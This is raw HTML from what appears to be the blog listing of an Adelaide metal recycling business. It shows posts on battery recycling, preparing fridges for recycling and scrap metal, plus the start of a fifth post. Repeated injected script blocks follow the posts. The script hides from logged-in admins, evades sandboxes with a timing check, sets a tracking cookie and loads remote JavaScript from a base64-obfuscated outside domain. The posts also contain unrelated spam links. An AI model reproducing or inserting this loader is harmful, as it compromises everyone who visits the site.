z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script>		
			</div>

						
						
																			<div class="awr">
					<a class="fwit" href="https://www.adelaidemetalrecycling.com.au/benefits-of-recycling-batteries/"
			   style="background-image: url('https://www.adelaidemetalrecycling.com.au/wp-content/uploads/2024/02/unnamed-12.png')">
				<img src="https://www.adelaidemetalrecycling.com.au/wp-content/uploads/2024/02/unnamed-12.png" alt=""
				     title="unnamed (12)"/>
			</a>
		
		
		
		<h2 class="entry-title"><a href="https://www.adelaidemetalrecycling.com.au/benefits-of-recycling-batteries/">Benefits of Recycling Batteries</a></h2>

			<div class="met">
		<ul class="meta">
							<li>
											February 7, 2024									</li>
															<li>
													/
																			<a href="https://www.adelaidemetalrecycling.com.au/category/uncategorized/">
								Uncategorized							</a>
							
											</li>
														<li>
											/
										By					<a href="https://www.adelaidemetalrecycling.com.au/author/yasin2011/">
						Amir Mohammadi					</a>
				</li>
											</ul>

			</div>

		
		
		
					
<p>In a world increasingly reliant on electronic devices, batteries play a pivotal role in powering our daily lives. From smartphones to electric vehicles, the demand for batteries continues to surge. However, with this surge comes a pressing concern—how do we manage the disposal of these batteries responsibly? The answer lies in embracing the practice of recycling batteries, a crucial step towards building a sustainable and environmentally conscious future.</p>



<p>1. <strong>Environmental Conservation:</strong> One of the foremost benefits of recycling batteries is the preservation of our environment. Conventional batteries contain hazardous materials such as lead, cadmium, and mercury, which can be detrimental when improperly disposed of in landfills. Recycling ensures that these toxic materials are safely extracted, preventing soil and water contamination, and reducing the overall environmental impact.</p>



<p>2. <strong>Resource Conservation:</strong> Batteries are composed of valuable and scarce resources such as lithium, cobalt, and nickel. Recycling batteries allows for the recovery of these materials, minimizing the need for new mining activities. By reusing these resources, we reduce the strain on ecosystems, promote sustainable resource management, and contribute to a circular economy.</p>



<p>3. <strong>Energy Savings:</strong> Extracting raw materials and manufacturing batteries from scratch requires a substantial amount of energy. Recycling batteries significantly reduces the energy demand in the production of new batteries. This not only conserves valuable resources but also contributes to a considerable reduction in greenhouse gas emissions associated with the extraction and processing of raw materials.</p>



<p>4. <strong>Preventing Landfill Pollution:</strong> When batteries end up in landfills, the potential for soil and water pollution increases. The hazardous materials within batteries can leach into the soil and water, posing a severe threat to ecosystems and human health. Recycling batteries mitigates this risk, diverting them from landfills and ensuring that their components are safely repurposed or disposed of.</p>



<p>5. <strong>Conserving Space in Landfills:</strong> As electronic devices continue to proliferate, so does the number of batteries disposed of each year. Landfills are already grappling with limited space, and the disposal of batteries exacerbates this issue. Recycling helps alleviate the strain on landfill capacity, enabling these spaces to be utilized for non-hazardous waste and extending their lifespan.</p>



<p>6. <strong>Economic Benefits:</strong> The recycling industry not only contributes to environmental sustainability but also generates economic benefits. The process of collecting, transporting, and recycling batteries creates jobs, stimulates local economies, and fosters innovation in waste management technologies. By investing in battery recycling initiatives, communities can bolster their economic resilience while working towards a greener future.</p>



<p>7. <strong>Regulatory Compliance:</strong> Many regions are implementing stringent regulations regarding battery disposal to curb environmental degradation. By recycling batteries, individuals and businesses ensure compliance with these regulations, avoiding potential fines and legal consequences. Embracing responsible recycling practices demonstrates a commitment to environmental stewardship and supports the broader goals of sustainable waste management.</p>



<p>8. <strong>Public Awareness and Education:</strong> The promotion of battery recycling fosters awareness about the environmental impact of improper disposal. Educational campaigns can empower individuals to make informed choices, encouraging them to recycle batteries and adopt more sustainable consumption habits. This increased awareness contributes to a collective shift towards responsible waste management practices.</p>



<p><strong>Conclusion</strong></p>



<p>In a world facing unprecedented environmental challenges, the benefits of recycling batteries extend far beyond personal habits. It is a collective responsibility to safeguard our planet for future generations. By recycling batteries, we not only mitigate environmental damage but also contribute to the development of a sustainable and circular economy. As we continue to advance technologically, embracing responsible practices like battery recycling becomes imperative, marking a crucial step towards a cleaner, greener, and more sustainable tomorrow.</p>
<script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script>		
			</div>

						
						
																			<div class="awr">
					<a class="fwit" href="https://www.adelaidemetalrecycling.com.au/how-to-properly-prepare-your-fridge-for-recycling-in-adelaide/"
			   style="background-image: url('https://www.adelaidemetalrecycling.com.au/wp-content/uploads/2024/02/unnamed-11.png')">
				<img src="https://www.adelaidemetalrecycling.com.au/wp-content/uploads/2024/02/unnamed-11.png" alt=""
				     title="unnamed (11)"/>
			</a>
		
		
		
		<h2 class="entry-title"><a href="https://www.adelaidemetalrecycling.com.au/how-to-properly-prepare-your-fridge-for-recycling-in-adelaide/">How to Properly Prepare Your Fridge for Recycling in Adelaide</a></h2>

			<div class="met">
		<ul class="meta">
							<li>
											February 7, 2024									</li>
															<li>
													/
																			<a href="https://www.adelaidemetalrecycling.com.au/category/uncategorized/">
								Uncategorized							</a>
							
											</li>
														<li>
											/
										By					<a href="https://www.adelaidemetalrecycling.com.au/author/yasin2011/">
						Amir Mohammadi					</a>
				</li>
											</ul>

			</div>

		
		
		
					
<p>Living a sustainable lifestyle involves not only reducing your carbon footprint but also responsibly disposing of household items. When it comes to old appliances like refrigerators, proper recycling is crucial to minimize environmental impact. In Adelaide, a city committed to environmental preservation, it’s essential to follow the right steps for refrigerator recycling. In this blog, we’ll guide you through the process of preparing your fridge for recycling in Adelaide, ensuring that you contribute to the city’s green initiatives.</p>



<p><strong>1.</strong><strong>&nbsp;</strong><strong>Research Local Recycling Programs:</strong></p>



<p>Before diving into the recycling process, research Adelaide’s local recycling programs. Understand the regulations and guidelines set by the city to ensure that you comply with the specific requirements for refrigerator disposal. Adelaide often has designated drop-off locations or scheduled collection days for large appliances. Being informed about these programs is the first step towards responsible recycling.</p>



<p><strong>2.</strong><strong>&nbsp;</strong><strong>Empty and Clean the Fridge:</strong></p>



<p>Start by emptying the contents of your refrigerator. Dispose of any expired or unwanted items properly. Afterward, unplug the fridge and allow it to defrost if necessary. Cleaning the interior ensures that no food residues or odors are left behind. Use eco-friendly cleaning products to minimize the environmental impact.</p>



<p><strong>3.</strong><strong>&nbsp;</strong><strong>Remove Refrigerants:</strong></p>



<p>Older refrigerators may contain harmful refrigerants like chlorofluorocarbons (CFCs) or hydrochlorofluorocarbons (HCFCs). These substances can be detrimental to the ozone layer and contribute to global warming. Hire a professional technician to remove these refrigerants safely before recycling your fridge. This step is crucial for environmental protection and aligns with Adelaide’s commitment to sustainability.</p>



<p><strong>4.</strong><strong>&nbsp;</strong><strong>Secure Hazardous Materials:</strong></p>



<p>Refrigerators often have components that are considered hazardous, such as capacitors and mercury-containing switches. Identify and secure these materials before recycling. Check with local waste management authorities for guidelines on disposing of hazardous materials. Handling these components responsibly is vital to prevent environmental contamination.</p>



<p><strong>5.</strong><strong>&nbsp;</strong><strong>Check for Reusable Parts:</strong></p>



<p>Before sending your fridge for recycling, consider salvaging any reusable parts. Certain components, such as glass shelves, plastic drawers, or metal racks, may still be in good condition. Donate or repurpose these items to extend their lifespan and reduce overall waste. Adelaide encourages a circular economy, where materials are reused or repurposed whenever possible.</p>



<p><strong>6.</strong><strong>&nbsp;</strong><strong>Schedule a Pickup or Transport:</strong></p>



<p>Once you’ve prepared your fridge according to local guidelines, schedule a pickup or transport the appliance to the designated recycling center. Many municipalities, including Adelaide, offer curbside pickup services for large items. Alternatively, some recycling centers may require you to drop off the refrigerator. Be sure to adhere to the scheduled collection days or drop-off hours to streamline the recycling process.</p>



<p><strong>7.</strong><strong>&nbsp;</strong><strong>Choose Certified Recycling Centers:</strong></p>



<p>Opt for recycling centers that are certified and endorsed by relevant environmental authorities. Look for facilities that follow ethical recycling practices, ensuring that your old fridge is processed responsibly. Certified centers often adhere to strict environmental standards, promoting a sustainable approach to appliance disposal.</p>



<p><strong>8.</strong><strong>&nbsp;</strong><strong>Educate Others:</strong></p>



<p>Promote awareness about responsible refrigerator recycling in your community. Share your experience and knowledge with friends, family, and neighbors, encouraging them to follow proper recycling practices. A collective effort can significantly impact the overall environmental sustainability of Adelaide.</p>



<p><strong>Conclusion</strong></p>



<p>Properly preparing your fridge for recycling in Adelaide is a crucial step towards sustainable living. By following local guidelines, removing hazardous materials, and choosing certified recycling centers, you contribute to the city’s commitment to environmental preservation. Take the initiative to educate others and be part of Adelaide’s journey towards a greener and cleaner future. By embracing responsible recycling practices, you play a vital role in creating a more sustainable and eco-friendly community.</p>
<script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script>		
			</div>

						
						
																			<div class="awr">
					<a class="fwit" href="https://www.adelaidemetalrecycling.com.au/benefits-of-recycling-scrap-metal/"
			   style="background-image: url('https://www.adelaidemetalrecycling.com.au/wp-content/uploads/2018/09/Webp.net-resizeimage.jpg')">
				<img src="https://www.adelaidemetalrecycling.com.au/wp-content/uploads/2018/09/Webp.net-resizeimage.jpg" alt=""
				     title="Webp.net-resizeimage"/>
			</a>
		
		
		
		<h2 class="entry-title"><a href="https://www.adelaidemetalrecycling.com.au/benefits-of-recycling-scrap-metal/">BENEFITS OF RECYCLING SCRAP METAL</a></h2>

			<div class="met">
		<ul class="meta">
							<li>
											February 7, 2024									</li>
															<li>
													/
																			<a href="https://www.adelaidemetalrecycling.com.au/category/uncategorized/">
								Uncategorized							</a>
							
											</li>
														<li>
											/
										By					<a href="https://www.adelaidemetalrecycling.com.au/author/yasin2011/">
						Amir Mohammadi					</a>
				</li>
											</ul>

			</div>

		
		
		
					
<p>Recycling has emerged as an essential practice in today’s world, and one area where it holds tremendous potential is in recycling scrap metal. While often overlooked, recycling scrap metal offers numerous environmental, economic, and social benefits. In this blog post, we will explore the significance of recycling scrap metal and its positive impact on our planet. From conserving natural resources to reducing greenhouse gas emissions, recycling scrap metal plays a crucial role in creating a sustainable future.</p>



<p>1.&nbsp;<strong>Conserving Natural Resources</strong></p>



<p>One of the primary advantages of recycling scrap metal is its ability to conserve valuable natural resources. Mining and extracting new metals from the Earth’s crust require extensive energy consumption and result in ecological disturbance. By recycling metal, we can reduce the need for mining and the associated environmental impact. Metal recycling helps preserve finite resources like iron ore, aluminium, copper, and more. Furthermore, recycling scrap metal also saves water, as the process of extracting and refining metals is water-intensive. By minimizing resource extraction, recycling scrap metal promotes a more sustainable and responsible use of our planet’s resources.</p>



<p>2.&nbsp;<strong>Energy Savings and Greenhouse Gas Emissions</strong></p>



<p>Recycling scrap metal significantly contributes to energy savings and reduces greenhouse gas emissions. Extracting and processing new metals from raw materials consumes substantially more energy compared to recycling. Recycling aluminium, for instance, requires approximately 95% less energy than producing it from bauxite ore. Similarly, recycling steel reduces energy consumption by nearly 60%. By reducing the demand for energy-intensive processes, recycling scrap metal helps decrease carbon dioxide emissions and mitigates climate change.</p>



<p>3.&nbsp;<strong>Waste Reduction and Landfill Diversion</strong></p>



<p>Recycling scrap metal helps combat the global waste crisis by diverting significant amounts of metal waste from landfills. Metals are non-biodegradable and can persist in landfills for centuries, polluting soil and water. By recycling scrap metal, we can minimize landfill usage and extend their lifespan. Moreover, diverting metal waste from landfills reduces the need for new landfill sites, which often encroach on natural habitats and contribute to environmental degradation. Recycling scrap metal also frees up valuable space for other waste materials that cannot be recycled or reused.</p>



<p>4.&nbsp;<strong>Economic Benefits and Job Creation</strong></p>



<p>The recycling industry, including scrap metal recycling, has a positive impact on the economy. Recycling scrap metal creates jobs in collection, sorting, processing, and manufacturing, contributing to employment opportunities at various levels. Furthermore, recycling scrap metal reduces production costs for industries that rely on these materials, such as construction, automotive, and manufacturing. By using recycled metal, businesses can decrease their raw material expenses and enhance their competitiveness in the market. Additionally, the export of recycled scrap metals &amp;&nbsp;<a href="https://carrentalinfiji.com/">cars</a>&nbsp;contributes to international trade and helps generate revenue.</p>



<p><strong>CONCLUSION</strong></p>



<p>Recycling scrap metal offers a multitude of benefits that are crucial for a sustainable and eco-friendly future. By conserving natural resources, reducing energy consumption and greenhouse gas emissions, diverting waste from landfills, and stimulating economic growth, recycling scrap metal plays a significant role in preserving our planet and its resources. As individuals, we can actively contribute to this effort by participating in local recycling programs and supporting businesses that prioritize the use of recycled materials. Let us recognize the value of scrap metal recycling and embrace this practice to build a greener and more sustainable world for future generations.</p>
<script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script>		
			</div>

						
						
																			<div class="awr">
					<a class="fwit" href="https://www.adelaidemetalrecycling.com.au/amazing-facts-about-scrap-metal-recycling/"
			   style="background-image: url('https://www.adelaidemetalrecycling.com.au/wp-content/uploads/2018/09/Heavy_Steel_image_1.jpg')">
				<img src="https://www.adelaidemetalrecycling.com.au/wp-content/uploads/2018/09/Heavy_Steel_image_1.jpg" alt="Heavy Steel"
				     title="Heavy Steel"/>
			</a>
		
		
		
		<h2 class="entry-title"><a href="https://www.adelaidemetalrecycling.com.au/amazing-facts-about-scrap-metal-recycling/">AMAZING FACTS ABOUT SCRAP METAL RECYCLING</a></h2>

			<div class="met">
		<ul class="meta">
							<li>
											February 7, 2024									</li>
															<li>
													/
																			<a href="https://www.adelaidemetalrecycling.com.au/category/uncategorized/">
								Uncategorized							</a>
							
											</li>
														<li>
											/
										By					<a href="https://www.adelaidemetalrecycling.com.au/author/yasin2011/">
						Amir Mohammadi					</a>
				</li>
											</ul>

			</div>

		
		
		
					
<p>Scrap metal recycling has become an integral part of sustainable waste management practices worldwide. Beyond its environmental benefits, this process contributes significantly to conserving resources and reducing energy consumption. We will explore the fascinating world of scrap metal recycling and delve into some amazing facts that highlight its importance in creating a greener future.</p>



<p>1.&nbsp;<strong>Recycling Rates and Environmental Impact</strong></p>



<p>Scrap metal recycling boasts impressive recycling rates, with steel and aluminium being the most recycled metals globally. In fact, steel recycling rates often exceed 90%, reducing the demand for raw materials and minimizing waste. This conservation of resources helps to preserve natural habitats and decrease deforestation and mining activities, which can have devastating environmental consequences. Additionally, the energy saved through metal recycling is substantial. For instance, recycling one ton of steel saves approximately 2,500 pounds of iron ore, 1,400 pounds of coal, and 120 pounds of limestone. These staggering figures highlight the substantial reduction in greenhouse gas emissions achieved through scrap metal recycling.</p>



<p>2.&nbsp;<strong>Economic Benefits</strong></p>



<p>Scrap metal recycling is not only environmentally friendly but also economically advantageous. The recycling industry generates billions of dollars in revenue each year and provides employment opportunities for numerous individuals. The process of collecting, sorting, and processing scrap metal creates jobs in areas such as transportation, manufacturing, and waste management. Moreover, recycling metal often proves more cost-effective than extracting and refining virgin ore. This cost advantage can be passed on to various industries that utilize recycled metal, enabling them to reduce production costs and offer more affordable products to consumers. As such, scrap metal recycling plays a vital role in boosting local economies and fostering sustainable economic growth.</p>



<p>3.&nbsp;<strong>Endless Recycling Potential</strong></p>



<p>One of the most astounding aspects of scrap metal recycling is its infinite recycling potential. Unlike many other materials, metal can be recycled repeatedly without losing its inherent properties. Every time metal is recycled, it retains its strength and durability, making it a perfect candidate for multiple life cycles. This endless loop of recycling ensures that metals like steel and aluminium never become waste but rather remain valuable resources throughout their lifetimes. This characteristic of metal recycling significantly reduces the need for virgin ore extraction, thus minimizing environmental damage and&nbsp;<a href="https://www.hbgmc.com/rheumatology-arthritis-dubai-uae/">conserving</a>&nbsp;resources for future generations.</p>



<p>4.&nbsp;<strong>Widely Recycled Metals</strong></p>



<p>While all metals can be recycled, certain types are recycled more frequently due to their widespread use and demand. Steel and aluminium are two prime examples. Steel, owing to its strength and versatility, is used extensively in the construction, automotive, and packaging industries. Aluminium, on the other hand, is lightweight and corrosion-resistant, making it an ideal material for various applications, including aerospace, transportation, and consumer products. Due to their high recyclability and abundance in the market, recycling these metals has a substantial impact on resource conservation and waste reduction. By promoting the recycling of widely used metals, we can maximize the benefits of scrap metal recycling and make significant strides toward a more sustainable future.</p>



<p><strong>CONCLUSION</strong></p>



<p>Scrap metal recycling is a remarkable process that not only helps protect the environment but also yields substantial economic and social benefits. By recycling metals, we conserve natural resources, reduce energy consumption, and minimize the carbon footprint associated with metal production. Moreover, the recycling industry provides employment opportunities and contributes to local economies. The endless recycling potential of metals ensures that they remain valuable resources throughout their lifecycle, further bolstering the case for recycling. As we continue to strive for a more sustainable future, embracing scrap metal recycling is an essential step in mitigating the environmental impact of resource extraction and promoting circular economy principles. Let us recognize the wonders of scrap metal recycling and actively participate in this remarkable process for the betterment of our planet and future generations.</p>
<script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script>		
			</div>

						
						
																			<div class="awr">
					<a class="fwit" href="https://www.adelaidemetalrecycling.com.au/exploring-the-metal-recycling-process/"
			   style="background-image: url('https://www.adelaidemetalrecycling.com.au/wp-content/uploads/2018/09/Heavy_Steel_banner_2-1024x394.jpg')">
				<img src="https://www.adelaidemetalrecycling.com.au/wp-content/uploads/2018/09/Heavy_Steel_banner_2-1024x394.jpg" alt="Heavy Steel"
				     title="Heavy Steel"/>
			</a>
		
		
		
		<h2 class="entry-title"><a href="https://www.adelaidemetalrecycling.com.au/exploring-the-metal-recycling-process/">Exploring the Metal Recycling Process</a></h2>

			<div class="met">
		<ul class="meta">
							<li>
											February 7, 2024									</li>
															<li>
													/
